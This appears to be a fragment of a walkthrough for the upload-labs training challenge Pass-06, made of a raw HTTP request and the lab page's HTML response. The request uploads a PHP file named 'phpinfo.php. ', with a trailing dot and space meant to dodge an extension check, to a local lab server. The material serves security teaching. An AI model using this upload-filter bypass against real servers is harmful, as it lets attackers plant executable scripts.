 POST /upload/Pass-06/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-06/
Content-Type: multipart/form-data;
boundary=---------------------------23141143936952
Content-Length: 335
Cookie: pass=06
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------23141143936952
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php. "
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------23141143936952
Content-Disposition: form-data; name="submit"
上传
-----------------------------23141143936952--
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//phpinfo.php. "
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>